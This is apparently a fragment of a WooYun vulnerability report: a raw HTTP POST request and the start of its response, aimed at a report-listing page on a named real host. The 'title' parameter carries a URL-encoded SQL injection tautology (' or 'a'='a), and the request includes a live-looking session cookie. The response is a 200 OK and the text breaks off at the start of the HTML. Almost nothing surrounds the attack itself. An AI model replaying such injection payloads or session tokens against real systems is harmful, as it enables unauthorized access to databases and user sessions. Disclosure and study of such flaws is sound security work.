 POST /km/report/listReport.dhtml?pageStatus=search HTTP/1.1
Host: yfpt.csc.com.cn:8080
Content-Length: 173
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://yfpt.csc.com.cn:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.75 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://yfpt.csc.com.cn:8080/km/report/listReport.dhtml?pageStatus=firstload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
JSESSIONID=QnpWXtQGS7yJGVp9ySCyx3TlxR4TFm4ypSjbKJm25lh7JyrLvgPK!622937192
Connection: close
beginDate=2016-04-07&endDate=2016-05-07&reportTypeId=&staffId=&staffName=&ti
tle=%27+or+%27a%27%3D%27a&stockInfo=&industryId=&teamId=&paginationPageNo=1&
paginationPageSize=12
HTTP/1.1 200 OK
Connection: close
Date: Sat, 07 May 2016 05:56:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 55340
<html>
<head>
www.wooyun.org